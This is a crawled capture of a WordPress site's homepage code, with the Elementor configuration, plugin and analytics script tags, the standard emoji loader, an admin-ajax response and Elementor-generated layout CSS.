var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.socialpoliticalcommentary.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.socialpoliticalcommentary.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fc2277bf3c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3132,"title":"Home%20-%20SoPoCo.net","excerpt":"\n\t\t\t\t\t\t","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.socialpoliticalcommentary.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script src="https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="wp_slimstat-js-extra">
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.socialpoliticalcommentary.com/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.socialpoliticalcommentary.com/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.socialpoliticalcommentary.com/request/ca5f059ee80199cce74d38772a6b8ed6/","ajaxurl":"https://www.socialpoliticalcommentary.com/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTozMTMyO3M6NjoiYXV0aG9yIjtzOjU6ImFkbWluIjt9.dac6b49474fd6d6024fdb456302144c0","wp_rest_nonce":"6850d27de7"};
//# sourceURL=wp_slimstat-js-extra
</script>
<script defer src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script id="pcp_script-js-extra">
var pcp_vars = {"swiperEnqueue":"1"};
//# sourceURL=pcp_script-js-extra
</script>
<script src="https://www.socialpoliticalcommentary.com/wp-content/plugins/post-carousel/public/assets/js/scripts.min.js?ver=3.0.12" id="pcp_script-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.socialpoliticalcommentary.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.socialpoliticalcommentary.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.socialpoliticalcommentary.com/wp-admin/admin-ajax.php
body_size: -130
content:
274698.bd2ef0edcac41e701ea79e6833cbedfc

--- FILE ---
content_type: text/css
request_url: https://www.socialpoliticalcommentary.com/wp-content/uploads/elementor/css/post-3132.css?ver=1768997458
body_size: 1057
content:
.elementor-3132 .elementor-element.elementor-element-77ccb31 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3132 .elementor-element.elementor-element-77ccb31 > .elementor-container{min-height:80vh;}.elementor-3132 .elementor-element.elementor-element-77ccb31 .elementor-background-slideshow__slide__image{background-size:cover;}.elementor-3132 .elementor-element.elementor-element-77ccb31 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-3132 .elementor-element.elementor-element-77ccb31{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3132 .elementor-element.elementor-element-77ccb31 > .elementor-shape-bottom svg{height:50px;}.elementor-3132 .elementor-element.elementor-element-c6408c8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:center;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3132 .elementor-element.elementor-element-c6408c8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3132 .elementor-element.elementor-element-de72c4a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-3132 .elementor-element.elementor-element-de72c4a{text-align:center;}.elementor-3132 .elementor-element.elementor-element-de72c4a .elementor-heading-title{color:#ffffff;}.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-search-form__container{min-height:60px;}.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-search-submit{min-width:60px;background-color:#818a91;font-size:16px;}.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-search-form__input{padding-left:calc(60px / 5);padding-right:calc(60px / 5);}.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-search-form__container button#clear i:before,
					.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-search-icon-toggle button#clear i:before,
				.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-search-form__container button#clear-with-button i:before{font-size:20px;}.elementor-3132 .elementor-element.elementor-element-298d001{width:100%;max-width:100%;}.elementor-3132 .elementor-element.elementor-element-298d001 > .elementor-widget-container{margin:0% 13% 0% 13%;}.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-search-form__input::placeholder{color:#7A7A7A6B;}.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-search-form__input, .elementor-3132 .elementor-element.elementor-element-298d001 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#ededed;}.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-search-form__container ,.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;}.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-search-form__container, .elementor-3132 .elementor-element.elementor-element-298d001 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-radius:3px;}.elementor-3132 .elementor-element.elementor-element-298d001 button.hfe-search-submit{color:#fff;}.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-search-form__container button#clear-with-button,
					.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-search-form__container button#clear,
					.elementor-3132 .elementor-element.elementor-element-298d001 .hfe-search-icon-toggle button#clear{color:#7a7a7a;}.elementor-3132 .elementor-element.elementor-element-1ff9680 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3132 .elementor-element.elementor-element-15a62e26 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3132 .elementor-element.elementor-element-15a62e26:not(.elementor-motion-effects-element-type-background), .elementor-3132 .elementor-element.elementor-element-15a62e26 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(160deg, rgba(0,117,39,0.07) 50%, #ffffff 50%);}.elementor-3132 .elementor-element.elementor-element-15a62e26 > .elementor-background-overlay{background-color:transparent;background-image:radial-gradient(at center center, #a0e1d9 36%, rgba(0,117,39,0.83) 100%);opacity:0.05;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3132 .elementor-element.elementor-element-15a62e26 > .elementor-container{min-height:350px;}.elementor-3132 .elementor-element.elementor-element-15a62e26{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:40px;padding:120px 0px 100px 0px;}.elementor-3132 .elementor-element.elementor-element-15a62e26 > .elementor-shape-top svg{height:70px;}.elementor-3132 .elementor-element.elementor-element-15a62e26 > .elementor-shape-top{z-index:2;pointer-events:none;}.elementor-3132 .elementor-element.elementor-element-15a62e26 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:21px;}.elementor-3132 .elementor-element.elementor-element-19b3aaf{text-align:center;}.elementor-3132 .elementor-element.elementor-element-5100132 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3132 .elementor-element.elementor-element-5100132{margin-top:5%;margin-bottom:10%;}.elementor-bc-flex-widget .elementor-3132 .elementor-element.elementor-element-e7e2211.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3132 .elementor-element.elementor-element-e7e2211.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3132 .elementor-element.elementor-element-3f9d5ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3132 .elementor-element.elementor-element-3f9d5ae > .elementor-element-populated{padding:3% 5% 3% 5%;}@media(min-width:768px){.elementor-3132 .elementor-element.elementor-element-c6408c8{width:100%;}.elementor-3132 .elementor-element.elementor-element-26bbcf3{width:100%;}.elementor-3132 .elementor-element.elementor-element-e7e2211{width:50%;}.elementor-3132 .elementor-element.elementor-element-3f9d5ae{width:50%;}}@media(max-width:1024px){.elementor-3132 .elementor-element.elementor-element-77ccb31 > .elementor-container{min-height:300px;}.elementor-3132 .elementor-element.elementor-element-77ccb31{padding:0px 0px 50px 0px;}.elementor-3132 .elementor-element.elementor-element-c6408c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 50px;}.elementor-3132 .elementor-element.elementor-element-de72c4a > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 150px 0px 150px;}.elementor-3132 .elementor-element.elementor-element-5100132{margin-top:80px;margin-bottom:20px;padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-3132 .elementor-element.elementor-element-77ccb31 > .elementor-container{min-height:350px;}.elementor-3132 .elementor-element.elementor-element-77ccb31 > .elementor-shape-bottom svg{height:40px;}.elementor-3132 .elementor-element.elementor-element-77ccb31{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-3132 .elementor-element.elementor-element-c6408c8 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-3132 .elementor-element.elementor-element-de72c4a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3132 .elementor-element.elementor-element-15a62e26 > .elementor-container{min-height:400px;}.elementor-3132 .elementor-element.elementor-element-15a62e26 > .elementor-shape-top svg{height:9px;}.elementor-3132 .elementor-element.elementor-element-15a62e26{margin-top:0px;margin-bottom:30px;padding:50px 0px 70px 0px;}.elementor-3132 .elementor-element.elementor-element-5100132{margin-top:30px;margin-bottom:30px;}}

--- FILE ---
content_type: text/css
request_url: https://www.socialpoliticalcommentary.com/wp-content/uploads/elementor/css/post-3209.css?ver=1768997458
body_size: -48
content:
.elementor-3209 .elementor-element.elementor-element-12d3e3e:not(.elementor-motion-effects-element-type-background), .elementor-3209 .elementor-element.elementor-element-12d3e3e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3209 .elementor-element.elementor-element-12d3e3e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3209 .elementor-element.elementor-element-12d3e3e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3209 .elementor-element.elementor-element-5f72306 > .elementor-widget-container{background-color:var( --e-global-color-astglobalcolor7 );}.elementor-3209 .elementor-element.elementor-element-5f72306{text-align:start;}